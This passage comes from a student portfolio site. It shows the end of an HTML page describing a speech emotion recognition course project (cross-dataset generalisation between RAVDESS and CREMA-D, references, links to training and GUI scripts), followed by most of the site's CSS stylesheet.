          <p class="lead-paragraph">兩個模型在各自訓練資料集的測試切分中表現良好；但當輸入改成非訓練資料集時，容易出現多筆音訊被判成相同情緒的情況。這表示 RAVDESS 與 CREMA-D 在錄音環境、語句內容、情緒表達方式與標註標準上的差異，會造成明顯的 domain gap，模型仍需要更多跨資料集校正或資料擴充才能穩定泛化。</p>
          <div class="reference-list">
            <h3>參考資料</h3>
            <ul>
              <li><a href="https://medium.com/@CKWeilliam/%E9%9F%B3%E8%B3%AAai%E8%BE%A8%E8%AD%98-e2171e0b1eb9" target="_blank" rel="noreferrer">Medium: 語音 AI 辨識文章</a></li>
              <li><a href="https://ieeexplore.ieee.org/document/10351697" target="_blank" rel="noreferrer">IEEE Xplore: document 10351697</a></li>
              <li><a href="https://zenodo.org/records/1188976#.YV_prWYzbzw" target="_blank" rel="noreferrer">Zenodo: RAVDESS dataset</a></li>
              <li><a href="https://www.kaggle.com/datasets/ejlok1/cremad" target="_blank" rel="noreferrer">Kaggle: CREMA-D dataset</a></li>
              <li><a href="https://chatgpt.com/share/6949468b-e4a4-800a-a0ba-fa4a5cee59b4" target="_blank" rel="noreferrer">ChatGPT conversation reference</a></li>
            </ul>
          </div>
        </div>
      </div>
    </section>

    <section id="source" class="section shell content-grid">
      <div class="sticky-heading">
        <p class="section-index">06</p>
        <h2>公開附件</h2>
      </div>
      <div class="content-body">
        <div class="limits-grid">
          <div>
            <h3>訓練腳本</h3>
            <p>包含資料集讀取、augmentation、MFCC 特徵、DataLoader、1D CNN 模型、訓練迴圈與 checkpoint 儲存邏輯。</p>
            <a class="button button-secondary" href="../../assets/code/speech-emotion/Emotion_Recognition_v1.py" target="_blank" rel="noreferrer">開啟 Emotion_Recognition_v1.py ↗</a>
          </div>
          <div>
            <h3>系統腳本</h3>
            <p>包含 Tkinter GUI、模型載入、音訊前處理、情緒預測、機率圖、waveform 與 MFCC 視覺化邏輯。</p>
            <a class="button button-secondary" href="../../assets/code/speech-emotion/system.py" target="_blank" rel="noreferrer">開啟 system.py ↗</a>
          </div>
        </div>
      </div>
    </section>
  </main>

  <dialog class="lightbox" data-lightbox-dialog aria-label="圖片預覽">
    <button class="lightbox-close" type="button" data-lightbox-close aria-label="關閉圖片預覽">×</button>
    <img data-lightbox-image alt="放大圖片預覽">
  </dialog>

  <footer class="site-footer">
    <div class="shell footer-grid">
      <div><strong>莊旻芳</strong><p>資訊工程作品集</p></div>
      <p>Speech Emotion Recognition · 訊號與系統課程作品</p>
      <a href="../../index.html">返回作品集首頁</a>
    </div>
  </footer>
</body>
</html>
</file>
<file: assets/css/styles.css>
:root {
  --ink: #102a43;
  --ink-2: #243b53;
  --muted: #627d98;
  --line: #d9e2ec;
  --surface: #ffffff;
  --tint: #f4f7fa;
  --navy: #0b2239;
  --blue: #1769aa;
  --blue-dark: #0f568f;
  --cyan: #4bb3c3;
  --warm: #e7a84b;
  --shadow: 0 24px 70px rgba(16, 42, 67, .12);
  --radius: 24px;
  --shell: min(1180px, calc(100% - 40px));
}

* { box-sizing: border-box; }
html { scroll-behavior: smooth; scroll-padding-top: 90px; }
body {
  margin: 0;
  color: var(--ink);
  background: var(--surface);
  font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", "Noto Sans TC", "PingFang TC", "Microsoft JhengHei", sans-serif;
  font-size: 16px;
  line-height: 1.75;
  text-rendering: optimizeLegibility;
}
html.modal-open { overflow: hidden; }
body.modal-open {
  position: fixed;
  width: 100%;
  overflow: hidden;
  overscroll-behavior: none;
}
img { display: block; max-width: 100%; }
a { color: inherit; text-decoration: none; }
button { font: inherit; }
.shell { width: var(--shell); margin-inline: auto; }
.sr-only { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; border: 0; }
.skip-link { position: fixed; left: 16px; top: -60px; z-index: 999; padding: 10px 16px; background: var(--ink); color: #fff; border-radius: 8px; }
.skip-link:focus { top: 16px; }

.site-header { position: sticky; top: 0; z-index: 50; background: rgba(255,255,255,.93); border-bottom: 1px solid rgba(217,226,236,.85); backdrop-filter: blur(16px); }
.nav-wrap { min-height: 72px; display: flex; align-items: center; justify-content: space-between; gap: 32px; }
.brand { display: inline-flex; align-items: center; gap: 12px; font-weight: 760; letter-spacing: .02em; }
.brand-mark { display: grid; place-items: center; width: 36px; height: 36px; color: #fff; background: var(--ink); border-radius: 10px; font-size: 12px; letter-spacing: .08em; }
.site-nav { display: flex; align-items: center; gap: 30px; font-size: 14px; font-weight: 650; }
.site-nav a { position: relative; color: var(--ink-2); }
.site-nav a:not(.nav-github)::after { content: ""; position: absolute; left: 0; right: 100%; bottom: -5px; height: 2px; background: var(--blue); transition: right .2s ease; }
.site-nav a:hover::after, .site-nav a:focus-visible::after { right: 0; }
.nav-github { padding: 8px 14px; border: 1px solid var(--line); border-radius: 999px; }
.nav-toggle { display: none; border: 0; background: transparent; padding: 8px; }
.nav-toggle span:not(.sr-only) { display: block; width: 24px; height: 2px; margin: 5px; background: var(--ink); }

.hero { min-height: 680px; padding-block: 112px 96px; display: grid; grid-template-columns: 1.25fr .75fr; gap: clamp(48px, 8vw, 110px); align-items: center; }
.eyebrow { margin: 0 0 15px; color: var(--blue); font-size: 12px; font-weight: 800; letter-spacing: .16em; text-transform: uppercase; }
.hero h1, .project-hero h1 { margin: 0; max-width: 820px; font-size: clamp(46px, 7vw, 82px); line-height: 1.07; letter-spacing: -.045em; }
.hero h1 span { color: var(--blue); }
.hero-lead, .project-lead { max-width: 720px; margin: 30px 0 0; color: var(--ink-2); font-size: clamp(18px, 2vw, 22px); line-height: 1.75; }
.hero-actions, .project-actions { display: flex; flex-wrap: wrap; gap: 12px; margin-top: 34px; }
.button { display: inline-flex; min-height: 48px; align-items: center; justify-content: center; padding: 11px 20px; border: 1px solid transparent; border-radius: 12px; font-size: 14px; font-weight: 750; transition: transform .18s ease, box-shadow .18s ease, background .18s ease; }
.button:hover { transform: translateY(-2px); }
.button-primary { color: #fff; background: var(--blue); box-shadow: 0 10px 26px rgba(23,105,170,.22); }
.button-primary:hover { background: var(--blue-dark); }
.code-button { color: #071b2e; border-color: #9fb3c8; font-weight: 900; }
.code-button:hover { color: #071b2e; background: #fff; border-color: #627d98; }
.button-secondary { color: var(--ink); background: #fff; border-color: var(--line); }
.button-secondary:hover { box-shadow: 0 10px 24px rgba(16,42,67,.08); }
.hero-panel { padding: 30px; color: #fff; background: var(--navy); border-radius: var(--radius); box-shadow: var(--shadow); }
.panel-label { margin: 0 0 22px; color: #9fb3c8; font-size: 12px; font-weight: 800; letter-spacing: .16em; text-transform: uppercase; }
.hero-panel ol { margin: 0; padding: 0; list-style: none; }
.hero-panel li { display: grid; grid-template-columns: 40px 1fr; gap: 14px; align-items: start; padding: 18px 0; border-top: 1px solid rgba(255,255,255,.13); }
.hero-panel li > span { color: var(--cyan); font-size: 13px; font-weight: 800; }
.hero-panel strong, .hero-panel small { display: block; }
.hero-panel small { margin-top: 3px; color: #bcccdc; }

.section { padding-block: 104px; }
.section-tint { background: var(--tint); }
.section-dark { color: #fff; background: var(--navy); }
.section-heading { display: grid; grid-template-columns: 1fr minmax(280px, 480px); gap: 60px; align-items: end; margin-bottom: 48px; }
.section-heading h2, .split-section h2, .sticky-heading h2 { margin: 0; font-size: clamp(34px, 5vw, 54px); line-height: 1.18; letter-spacing: -.035em; }
.section-heading > p { margin: 0; color: var(--muted); }
.section-heading.inverse > p { color: #bcccdc; }
.featured-card { display: grid; grid-template-columns: minmax(300px, .9fr) 1.1fr; overflow: hidden; background: #fff; border: 1px solid var(--line); border-radius: var(--radius); box-shadow: var(--shadow); }
.featured-media { position: relative; min-height: 520px; overflow: hidden; background: #e8edf2; }
.featured-media img { width: 100%; height: 100%; object-fit: cover; transition: transform .5s ease; }
.featured-media:hover img { transform: scale(1.025); }
.media-tag { position: absolute; top: 20px; left: 20px; padding: 7px 12px; color: #fff; background: rgba(11,34,57,.88); border-radius: 999px; font-size: 12px; font-weight: 750; backdrop-filter: blur(8px); }
.featured-copy { padding: clamp(34px, 6vw, 72px); align-self: center; }
.project-kicker { margin: 0 0 13px; color: var(--blue); font-size: 13px; font-weight: 750; }
.featured-copy h3 { margin: 0; font-size: clamp(30px, 4vw, 46px); line-height: 1.22; letter-spacing: -.025em; }
.featured-copy h3 a:hover { color: var(--blue); }
.featured-copy > p:not(.project-kicker) { color: var(--ink-2); }
.signal-list { display: grid; grid-template-columns: repeat(3, 1fr); gap: 12px; margin: 30px 0; padding: 0; list-style: none; }
.signal-list li { padding-top: 14px; border-top: 2px solid var(--line); }
.signal-list strong, .signal-list span { display: block; }
.signal-list strong { font-size: 14px; }
.signal-list span { color: var(--muted); font-size: 12px; line-height: 1.45; }
.text-link { color: var(--blue); font-weight: 760; }
.text-link span { display: inline-block; transition: transform .18s ease; }
.text-link:hover span { transform: translateX(4px); }
.split-section { display: grid; grid-template-columns: .8fr 1.2fr; gap: clamp(50px, 10vw, 140px); }
.prose-large p { margin: 0 0 22px; color: var(--ink-2); font-size: clamp(19px, 2.2vw, 25px); }
.category-grid { display: grid; grid-template-columns: repeat(4, 1fr); gap: 1px; background: rgba(255,255,255,.14); border: 1px solid rgba(255,255,255,.14); }
.category-grid article { min-height: 260px; padding: 30px; background: var(--navy); }
.category-grid span { color: var(--cyan); font-weight: 800; }
.category-grid h3 { margin: 48px 0 12px; font-size: 20px; }
.category-grid p { color: #bcccdc; }

.project-hero { padding-block: 70px 60px; }
.breadcrumb { display: flex; gap: 10px; margin-bottom: 54px; color: var(--muted); font-size: 13px; }
.breadcrumb a:hover { color: var(--blue); }
.project-hero h1 { max-width: 980px; }
.tag-row { display: flex; flex-wrap: wrap; gap: 8px; margin-top: 28px; }
.tag-row span { padding: 6px 11px; color: var(--ink-2); background: var(--tint); border: 1px solid var(--line); border-radius: 999px; font-size: 12px; font-weight: 700; }
.project-showcase { display: grid; grid-template-columns: 1.45fr .55fr; gap: 24px; padding-bottom: 104px; }
.cover-photo { position: relative; min-height: 620px; margin: 0; overflow: hidden; background: var(--tint); border-radius: var(--radius); }
.cover-photo img { width: 100%; height: 100%; object-fit: cover; object-position: center; }
.cover-photo.cover-circuit { min-height: 0; aspect-ratio: 1131 / 588; align-self: start; background: #fff; border: 1px solid var(--line); }
.cover-photo.cover-circuit img { object-fit: contain; padding: clamp(12px, 2vw, 24px); }
.signal-cover { min-height: 0; padding: clamp(16px, 2.5vw, 28px); overflow: visible; background: #eef7f4; border: 1px solid var(--line); }
.signal-cover img { height: auto; object-fit: contain; border-radius: 18px; }
figcaption { margin-top: 12px; color: var(--muted); font-size: 13px; }
.cover-photo figcaption { position: absolute; left: 18px; bottom: 18px; margin: 0; padding: 7px 11px; color: #fff; background: rgba(11,34,57,.86); border-radius: 8px; }
.cover-caption-below { min-height: 0; overflow: visible; }
.cover-caption-below img { height: auto; object-fit: contain; background: var(--tint); }
.cover-caption-below figcaption { position: static; margin-top: 14px; padding: 0; color: var(--muted); background: transparent; border-radius: 0; }
.signal-cover figcaption { position: static; margin-top: 14px; padding: 0; color: var(--muted); background: transparent; border-radius: 0; }
.metric-stack { display: grid; grid-template-rows: repeat(4, 1fr); gap: 12px; }
.metric-stack div { display: flex; flex-direction: column; justify-content: center; padding: 24px; background: var(--tint); border: 1px solid var(--line); border-radius: 18px; }
.metric-stack strong { color: var(--blue); font-size: 25px; letter-spacing: -.025em; }
.metric-stack span { color: var(--ink-2); font-size: 13px; }
.signal-showcase .metric-stack strong { font-size: 20px; line-height: 1.35; }
.signal-showcase .metric-stack span { margin-top: 8px; line-height: 1.55; }
.content-grid { display: grid; grid-template-columns: minmax(220px, .36fr) minmax(0, 1fr); gap: clamp(50px, 9vw, 120px); align-items: start; }
.sticky-heading { position: sticky; top: 110px; }
.section-index { margin: 0 0 18px; color: var(--blue); font-size: 13px; font-weight: 850; }
.section-dark .section-index { color: var(--cyan); }
.section-dark .lead-paragraph { color: #e6f0f8; }
.content-body { min-width: 0; }
.lead-paragraph { margin: 0 0 46px; color: var(--ink-2); font-size: clamp(19px, 2.3vw, 25px); line-height: 1.75; }
.section-note { margin: 28px 0 0; padding: 24px 26px; color: var(--ink-2); background: var(--tint); border-left: 4px solid var(--blue); border-radius: 12px; font-size: 17px; line-height: 1.75; }
.point-list { border-top: 1px solid var(--line); }
.point-list article { display: grid; grid-template-columns: 110px 1fr; gap: 26px; padding: 28px 0; border-bottom: 1px solid var(--line); }
.point-list article > span { color: var(--blue); font-size: 12px; font-weight: 850; letter-spacing: .08em; text-transform: uppercase; }
.point-list h3, .point-list p { margin: 0; }
.point-list h3 { font-size: 19px; }
.point-list p { margin-top: 5px; color: var(--muted); }
.flow-diagram { display: grid; grid-template-columns: 1fr auto 1fr auto 1.2fr auto 1.1fr auto 1fr; gap: 10px; align-items: stretch; margin-bottom: 54px; }
.flow-diagram div { min-width: 0; padding: 20px; background: #edf4fa; border: 1px solid #bcccdc; border-radius: 14px; }
.flow-diagram span, .flow-diagram strong, .flow-diagram small { display: block; }
.flow-diagram span { margin-bottom: 18px; color: var(--blue-dark); font-size: 14px; font-weight: 900; }
.flow-diagram strong { color: var(--ink); font-size: 18px; line-height: 1.3; }
.flow-diagram small { margin-top: 8px; color: var(--ink-2); font-size: 14px; line-height: 1.55; }
.flow-diagram i { align-self: center; color: var(--blue-dark); font-size: 20px; font-style: normal; font-weight: 850; }
.wide-figure { margin: 0 0 44px; }
.lightbox-target button { width: 100%; padding: 0; overflow: hidden; background: #fff; border: 1px solid var(--line); border-radius: 18px; cursor: zoom-in; }
.wide-figure button { padding: 24px; }
.wide-figure img { width: 100%; height: auto; }
.training-visuals { margin-top: 42px; }
.training-visuals > h3 { margin: 0 0 8px; color: #fff; font-size: 22px; line-height: 1.35; }
.training-visuals > p { margin: 0 0 22px; color: #e6f0f8; font-size: 16px; line-height: 1.75; }
.training-figure-grid { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 22px; }
.training-figure-grid figure { margin: 0; min-width: 0; }
.training-curve { grid-column: 1 / -1; }
.training-figure-grid .lightbox-target button { background: transparent; border: 0; border-radius: 14px; }
.training-figure-grid img { width: 100%; height: auto; background: #fff; border: 1px solid rgba(255,255,255,.22); border-radius: 14px; box-shadow: 0 18px 44px rgba(0,0,0,.22); }
.training-matrix img { display: block; max-width: 520px; margin-inline: auto; }
.training-figure-grid figcaption { margin-top: 10px; color: #bcccdc; font-size: 13px; line-height: 1.55; }
.interface-layout { display: grid; grid-template-columns: minmax(0, 1.55fr) minmax(210px, .45fr); gap: 20px; align-items: start; margin-bottom: 44px; }
.interface-layout .wide-figure { margin-bottom: 0; }
.interface-layout .wide-figure button { padding: 10px; }
.interface-note { padding: 26px; background: var(--tint); border: 1px solid var(--line); border-radius: 16px; }
.interface-note span { color: var(--blue-dark); font-size: 12px; font-weight: 900; letter-spacing: .08em; }
.interface-note h3 { margin: 18px 0 10px; color: var(--ink); font-size: 24px; line-height: 1.3; }
.interface-note p { margin: 0; color: var(--ink-2); font-size: 15px; line-height: 1.75; }
.reference-list { margin-top: 34px; padding: 26px; background: #fff; border: 1px solid var(--line); border-radius: 16px; }
.reference-list h3 { margin: 0 0 16px; font-size: 20px; }
.reference-list ul { margin: 0; padding-left: 20px; color: var(--ink-2); }
.reference-list li { margin-bottom: 10px; overflow-wrap: anywhere; }
.reference-list a { color: var(--blue-dark); font-weight: 760; text-decoration: underline; text-underline-offset: 3px; }
.formula-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 14px; }
.formula-grid article { padding: 28px; background: var(--tint); border: 1px solid var(--line); border-radius: 16px; }
.formula-grid p { margin: 0 0 18px; color: var(--muted); font-size: 15px; font-weight: 800; line-height: 1.45; }
.formula-grid code { display: block; color: var(--ink); font-family: "SFMono-Regular", Consolas, monospace; font-size: 17px; line-height: 1.65; overflow-wrap: anywhere; }
.formula-grid small { display: block; margin-top: 18px; color: var(--muted); font-size: 15px; line-height: 1.7; }
.decision-grid { display: grid; grid-template-columns: repeat(2, 1fr); gap: 1px; background: rgba(255,255,255,.15); border: 1px solid rgba(255,255,255,.15); }
.decision-grid article { min-height: 270px; padding: 30px; background: var(--navy); }
.decision-grid article:last-child:nth-child(odd) { grid-column: 1 / -1; min-height: 220px; }
.decision-grid span { color: var(--cyan); font-weight: 850; }
.decision-grid h3 { margin: 42px 0 10px; color: #fff; font-size: 20px; }
.decision-grid p { margin: 0; color: #bcccdc; }
.vuln-explain { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 16px; margin-bottom: 30px; }
.vuln-explain article { padding: 26px; background: var(--tint); border: 1px solid var(--line); border-radius: 16px; }
.vuln-explain span { color: var(--blue-dark); font-size: 12px; font-weight: 900; letter-spacing: .08em; }
.vuln-explain h3 { margin: 18px 0 10px; color: var(--ink); font-size: 21px; line-height: 1.35; }
.vuln-explain p { margin: 0; color: var(--ink-2); font-size: 15px; line-height: 1.75; }
.vuln-explain-dark article { background: #102a43; border-color: rgba(255,255,255,.18); }
.vuln-explain-dark span { color: var(--cyan); }
.vuln-explain-dark h3 { color: #fff; }
.vuln-explain-dark p { color: #d9e2ec; }
.module-list { display: grid; gap: 30px; }
.module-list article { display: grid; grid-template-columns: minmax(260px, .9fr) minmax(340px, 1.1fr); gap: 28px; align-items: start; padding: 28px; background: #fff; border: 1px solid var(--line); border-radius: 18px; box-shadow: 0 14px 38px rgba(16,42,67,.08); }
.module-list article > div { min-width: 0; }
.module-index { display: inline-flex; margin-bottom: 16px; color: var(--blue); font-size: 12px; font-weight: 850; letter-spacing: .08em; }
.module-list h3 { margin: 0 0 14px; color: var(--ink); font-size: 24px; line-height: 1.3; letter-spacing: -.02em; }
.module-list p { margin: 0 0 14px; color: var(--ink-2); }
.module-list p:last-child { margin-bottom: 0; }
.module-list code { color: var(--blue-dark); font-family: "SFMono-Regular", Consolas, monospace; font-size: .95em; }
.module-list figure { margin: 0; }
.module-list img { width: 100%; height: auto; background: var(--tint); border: 1px solid var(--line); border-radius: 14px; }
.module-list figcaption { margin-top: 10px; color: var(--muted); font-size: 13px; }
.table-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: 16px; }
table { width: 100%; border-collapse: collapse; min-width: 960px; }
.compact-table table { min-width: 760px; }
th, td { padding: 16px; text-align: left; border-bottom: 1px solid var(--line); }
th { color: #fff; background: var(--navy); font-size: 12px; letter-spacing: .04em; }
td { font-size: 14px; }
tbody tr:last-child td { border-bottom: 0; }
tbody tr:nth-child(even) { background: var(--tint); }
.section-dark .table-wrap { border-color: rgba(255,255,255,.18); background: var(--navy); }
.section-dark th { background: #071b2e; border-bottom-color: rgba(255,255,255,.18); }
.section-dark td { color: #d9e2ec; border-bottom-color: rgba(255,255,255,.14); }
.section-dark tbody tr { background: #102a43; }
.section-dark tbody tr:nth-child(even) { background: #0f2f4d; }
.section-dark table code { color: #fff; }
.status { display: inline-flex; padding: 4px 9px; border-radius: 999px; font-size: 11px; font-weight: 800; }
.status-pending { color: #805b16; background: #fff1cf; }
.status-pass { color: #17643a; background: #dff5e8; }
.status-anomaly { color: #9b2c2c; background: #ffe3e3; }
.verification-note { margin: 20px 0 0; padding: 16px 18px; color: #7b341e; background: #fff5eb; border-left: 4px solid #e07b39; border-radius: 8px; font-size: 13px; }
.demo-section { color: #fff; background: var(--navy); }
.demo-section .section-index { color: var(--cyan); }
.video-embed { position: relative; width: 100%; aspect-ratio: 16 / 9; overflow: hidden; background: #071b2e; border: 1px solid rgba(255,255,255,.22); border-radius: 18px; box-shadow: 0 24px 70px rgba(0,0,0,.24); }
.video-embed iframe { position: absolute; inset: 0; width: 100%; height: 100%; border: 0; }
.video-fallback { display: flex; flex-wrap: wrap; gap: 6px; align-items: center; margin: 14px 0 0; color: #9fb3c8; font-size: 13px; }
.video-fallback a { color: #fff; font-weight: 800; text-decoration: underline; text-underline-offset: 3px; }
.video-link-card { display: grid; grid-template-columns: 72px 1fr; gap: 20px; align-items: center; min-height: 190px; padding: clamp(24px, 5vw, 42px); color: #fff; background: linear-gradient(135deg, #071b2e, #102a43); border: 1px solid rgba(255,255,255,.2); border-radius: 18px; box-shadow: 0 24px 70px rgba(0,0,0,.24); }
.video-link-card:hover { transform: translateY(-2px); border-color: rgba(255,255,255,.34); }
.video-play { display: grid; width: 72px; height: 72px; place-items: center; color: #fff; background: #ef4444; border-radius: 50%; font-size: 30px; line-height: 1; }
.video-link-card strong, .video-link-card small { display: block; }
.video-link-card strong { font-size: clamp(22px, 3.2vw, 34px); line-height: 1.3; }
.video-link-card small { margin-top: 10px; color: #bcccdc; font-size: 15px; }
.demo-notes { margin-top: 30px; border-top: 1px solid rgba(255,255,255,.18); }
.demo-notes article { display: grid; grid-template-columns: 72px 1fr; gap: 24px; padding: 24px 0; border-bottom: 1px solid rgba(255,255,255,.18); }
.demo-notes span { color: var(--cyan); font-size: 12px; font-weight: 850; }
.demo-notes h3, .demo-notes p { margin: 0; }
.demo-notes h3 { font-size: 18px; }
.demo-notes p { margin-top: 6px; color: #bcccdc; }
.gallery-grid { display: grid; grid-template-columns: repeat(2, 1fr); gap: 34px 24px; }
.gallery-grid figure { margin: 0; }
.gallery-grid button { height: 360px; padding: 22px; }
.gallery-grid img { width: 100%; height: 100%; object-fit: contain; transition: transform .25s ease; }
.gallery-grid button:hover img { transform: scale(1.02); }
.gallery-grid .photo-figure img { object-fit: cover; }
.evidence-showcase { display: grid; gap: 18px; padding: 22px; background: var(--tint); border: 1px solid var(--line); border-radius: 18px; }
.evidence-switch { position: relative; display: inline-grid; grid-template-columns: repeat(2, 1fr); gap: 4px; width: min(320px, 100%); padding: 4px; background: #d9e2ec; border: 1px solid #bcccdc; border-radius: 999px; }
.evidence-switch button { position: relative; z-index: 1; min-height: 40px; color: var(--ink-2); background: transparent; border: 0; border-radius: 999px; cursor: pointer; font-weight: 850; }
.evidence-switch button.is-active { color: #fff; background: var(--navy); box-shadow: 0 8px 20px rgba(16,42,67,.18); }
.evidence-copy { padding: 4px 4px 0; }
.evidence-copy span { color: var(--blue-dark); font-size: 12px; font-weight: 900; letter-spacing: .08em; }
.evidence-copy h3 { margin: 10px 0 8px; color: var(--ink); font-size: clamp(24px, 3vw, 34px); line-height: 1.25; }
.evidence-copy p { max-width: 760px; margin: 0; color: var(--ink-2); font-size: 16px; line-height: 1.75; }
.evidence-stage { display: grid; grid-template-columns: 44px minmax(0, 1fr) 44px; gap: 12px; align-items: center; }
.evidence-main { display: grid; min-height: 380px; place-items: center; padding: 18px; background: #fff; border: 1px solid var(--line); border-radius: 16px; box-shadow: 0 18px 44px rgba(16,42,67,.1); cursor: zoom-in; }
.evidence-main img { width: 100%; max-height: 460px; object-fit: contain; }
.evidence-arrow { display: grid; width: 44px; height: 44px; place-items: center; color: #fff; background: var(--navy); border: 0; border-radius: 50%; cursor: pointer; font-size: 30px; line-height: 1; }
.evidence-thumbs { display: grid; grid-auto-columns: 130px; grid-auto-flow: column; gap: 10px; padding: 4px 2px 10px; overflow-x: auto; scrollbar-color: #9fb3c8 transparent; }
.evidence-thumbs button { min-width: 0; padding: 8px; text-align: left; background: #fff; border: 2px solid transparent; border-radius: 12px; cursor: pointer; }
.evidence-thumbs button.is-active { border-color: var(--blue); box-shadow: 0 10px 24px rgba(16,42,67,.12); }
.evidence-thumbs img { width: 100%; height: 74px; object-fit: contain; background: #eef2f6; border-radius: 8px; }
.evidence-thumbs span { display: block; margin-top: 7px; color: var(--ink-2); font-size: 11px; font-weight: 780; line-height: 1.35; }
.script-showcase { display: grid; gap: 18px; padding: 22px; background: #fff; border: 1px solid var(--line); border-radius: 18px; box-shadow: 0 14px 38px rgba(16,42,67,.08); }
.script-panel { overflow: hidden; background: #1f1f1f; border: 1px solid #2f2f2f; border-radius: 14px; box-shadow: 0 18px 42px rgba(16,42,67,.14); }
.script-copy { display: flex; align-items: center; justify-content: space-between; gap: 16px; min-height: 48px; padding: 10px 18px; color: #fff; background: #1f1f1f; border-bottom: 1px solid #303030; }
.script-copy span { display: inline-flex; align-items: center; gap: 8px; font-size: 14px; font-weight: 760; }
.script-copy span::before { content: "<>"; color: #d9d9d9; font-family: "SFMono-Regular", Consolas, monospace; font-size: 11px; letter-spacing: -.08em; }
.copy-button { display: inline-grid; min-width: 38px; height: 34px; place-items: center; padding: 0 10px; color: #f5f5f5; background: transparent; border: 1px solid transparent; border-radius: 8px; cursor: pointer; font-size: 12px; font-weight: 760; }
.copy-button:hover, .copy-button:focus-visible { background: #2b2b2b; border-color: #4a4a4a; }
.script-panel pre { margin: 0; padding: 18px 20px 22px; overflow-x: auto; color: #e8e8e8; background: #1f1f1f; }
.script-panel code { font-family: "SFMono-Regular", Consolas, "Liberation Mono", monospace; font-size: 14px; line-height: 1.75; white-space: pre; }
.hardware-note { margin-top: 28px; margin-bottom: 0; }
.endpoint-grid { display: grid; grid-template-columns: repeat(5, minmax(0, 1fr)); gap: 10px; margin: 28px 0; }
.endpoint-grid article { min-width: 0; padding: 18px; background: #102a43; border: 1px solid rgba(255,255,255,.16); border-radius: 14px; }
.endpoint-grid code { display: block; margin-bottom: 8px; color: #fff; font-family: "SFMono-Regular", Consolas, monospace; font-size: 18px; font-weight: 850; }
.endpoint-grid span { color: #bcccdc; font-size: 13px; line-height: 1.5; }
.condition-panel { margin-top: 16px; }
.process-flow { display: grid; grid-template-columns: minmax(130px, 1fr) auto minmax(130px, 1fr) auto minmax(130px, 1fr) auto minmax(130px, 1fr) auto minmax(150px, 1.15fr) auto minmax(130px, 1fr); gap: 10px; align-items: stretch; margin-bottom: 34px; }
.process-flow div { display: grid; min-height: 116px; place-items: center; padding: 18px; color: var(--ink); text-align: center; background: #fff; border: 1px solid var(--line); border-radius: 14px; font-weight: 820; line-height: 1.45; box-shadow: 0 10px 28px rgba(16,42,67,.07); }
.process-flow i { align-self: center; color: var(--blue-dark); font-size: 22px; font-style: normal; font-weight: 900; }
.improvement-heading { margin: 42px 0 18px; }
.improvement-heading span { color: var(--blue-dark); font-size: 12px; font-weight: 900; letter-spacing: .08em; text-transform: uppercase; }
.improvement-heading h3 { margin: 8px 0 0; color: var(--ink); font-size: 28px; line-height: 1.3; }
.improvement-grid { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 16px; margin-bottom: 34px; }
.improvement-grid article { padding: 24px; background: #fff; border: 1px solid var(--line); border-radius: 16px; box-shadow: 0 10px 28px rgba(16,42,67,.07); }
.improvement-grid span { color: var(--blue); font-size: 12px; font-weight: 900; }
.improvement-grid h3 { margin: 18px 0 10px; color: var(--ink); font-size: 20px; line-height: 1.35; }
.improvement-grid p { margin: 0; color: var(--ink-2); font-size: 14px; line-height: 1.75; }
.limits-grid { display: grid; grid-template-columns: repeat(2, 1fr); gap: 42px; }
.limits-grid h3 { margin-top: 0; }
.limits-grid ul { margin: 0; padding-left: 20px; color: var(--ink-2); }
.limits-grid li { margin-bottom: 12px; }

.lightbox { width: min(1200px, calc(100% - 32px)); max-height: calc(100vh - 32px); padding: 54px 20px 20px; background: #fff; border: 0; border-radius: 18px; box-shadow: var(--shadow); }
.lightbox::backdrop { background: rgba(3,18,31,.82); backdrop-filter: blur(4px); }
.lightbox img { width: 100%; max-height: calc(100vh - 110px); object-fit: contain; }
.lightbox-close { position: absolute; top: 10px; right: 14px; width: 36px; height: 36px; color: var(--ink); background: var(--tint); border: 0; border-radius: 50%; font-size: 25px; cursor: pointer; }

.site-footer { padding-block: 44px; color: #bcccdc; background: #071b2e; }
.footer-grid { display: grid; grid-template-columns: 1fr auto auto; gap: 30px; align-items: center; font-size: 13px; }
.footer-grid strong { color: #fff; font-size: 16px; }
.footer-grid p { margin: 2px 0 0; }
.footer-grid a { color: #fff; font-weight: 700; }

:focus-visible { outline: 3px solid rgba(23,105,170,.45); outline-offset: 4px; }
@media (prefers-reduced-motion: reduce) { html { scroll-behavior: auto; } *, *::before, *::after { transition-duration: .01ms !important; } }

@media (max-width: 980px) {
  .hero { grid-template-columns: 1fr; min-height: auto; padding-block: 86px; }
  .hero-panel { max-width: 620px; }
  .featured-card, .project-showcase, .split-section, .content-grid { grid-template-columns: 1fr; }
  .featured-media { min-height: 440px; }
  .project-showcase { padding-bottom: 80px; }
  .cover-photo { min-height: 560px; }
  .metric-stack { grid-template-columns: repeat(2, 1fr); grid-template-rows: auto; }
  .sticky-heading { position: static; margin-bottom: 36px; }
  .category-grid { grid-template-columns: repeat(2, 1fr); }
  .interface-layout { grid-template-columns: 1fr; }
  .flow-diagram { grid-template-columns: 1fr; }
  .flow-diagram i { transform: rotate(90deg); justify-self: center; }
  .formula-grid { grid-template-columns: 1fr; }
  .endpoint-grid { grid-template-columns: repeat(2, minmax(0, 1fr)); }
  .process-flow { grid-template-columns: 1fr; }
  .process-flow i { justify-self: center; transform: rotate(90deg); }
  .improvement-grid { grid-template-columns: 1fr; }
}

@media (max-width: 720px) {
  :root { --shell: min(100% - 28px, 1180px); }
  .nav-toggle { display: block; }
  .site-nav { position: absolute; top: 72px; left: 14px; right: 14px; display: none; flex-direction: column; align-items: stretch; gap: 0; padding: 10px; background: #fff; border: 1px solid var(--line); border-radius: 14px; box-shadow: var(--shadow); }
  .site-nav.is-open { display: flex; }
  .site-nav a { padding: 12px; }
  .site-nav a::after { display: none; }
  .nav-github { border: 0; }
  .hero { padding-block: 68px; }
  .hero h1, .project-hero h1 { font-size: clamp(42px, 13vw, 62px); }
  .section { padding-block: 76px; }
  .section-heading { grid-template-columns: 1fr; gap: 14px; }
  .featured-card { border-radius: 18px; }
  .featured-media { min-height: 380px; }
  .featured-copy { padding: 28px; }
  .signal-list { grid-template-columns: 1fr; }
